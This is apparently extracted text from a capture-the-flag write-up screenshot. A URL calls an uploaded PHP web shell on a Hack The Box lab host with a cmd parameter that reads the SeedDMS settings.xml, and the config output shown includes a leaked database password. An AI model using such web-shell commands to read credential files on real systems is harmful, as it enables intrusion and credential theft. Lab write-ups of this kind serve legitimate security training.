 view-source:http://dms-pit.htb/seeddms51x/data/1048576/31/1.php?cmd=cat+/var/www/html/seeddms51x/conf/settings.xml 120%
Most Visited Getting Started
84 - host: hostname of the authentification server
85 - port: port of the authentification server
86 - baseDN: top level of the LDAP directory tree
87 - accountDomainName: sample: example.com
88 -->
89 <connector enable="false" type="AD" host="ldap.example.com" port="389" baseDN="" accountDomainName="example.com" bindDN="" bindPw="">
90 </connector>
91 </connectors>
92 </authentication>
93 <!--
94 - dbDriver: DB-Driver used by adodb (see adodb-readme)
95 - dbHostname: DB-Server
96 - dbDatabase: database where the tables for seeddms are stored (optional - see adodb-readme)
97 - dbUser: username for database-access
98 - dbPass: password for database-access
99 -->
100 <database dbDriver="mysql" dbHostname="localhost" dbDatabase="seeddms" dbUser="seeddms" dbPass="ied^ieY6xoquu" doNotCheckVersion="false">
101 </database>
102 <!-- smtpServer: SMTP Server hostname
103 - smtpPort: SMTP Server port
104 - smtpSendFrom: Send from
105 -->
106 <smtp smtpServer="localhost" smtpPort="25" smtpSendFrom="seeddms@localhost" smtpUser="" smtpPassword=""/>
107 </system>
108
109
110 <advanced>
111 <!-- siteDefaultPage: Default page on login. Defaults to out/out.ViewFolder.php
112 - rootFolderID: ID of root-folder (mostly no need to change)
113 - titleDisplayHack: Workaround for page titles that go over more than 2 lines.
114 -->
115 <display siteDefaultPage="" rootFolderID="1" titleDisplayHack="true" showMissingTranslations="false">
116 </display>
117 <!-- guestID: ID of guest-user used when logged in as guest (mostly no need to change)
118 - adminIP: if enabled admin can login only by specified IP addres, leave empty to avoid the control
119 - NOTE: works only with local autentication (no LDAP)
120 -->
121 <authentication guestID="2" adminIP="">
122 </authentication>
123 <!-- enableAdminRevApp: false to don't list administrator as reviewer/approver
124 - versioningFileName: the name of the versioning info file created by the backup tool
125 - workflowMode: 'traditional' or 'advanced'
126 - enableVersionDeletion: allow to delete versions after approval
127 - enableVersionModification: allow to modify versions after approval
128 - enableDuplicateDocNames: allow duplicate names in a folder
129 -->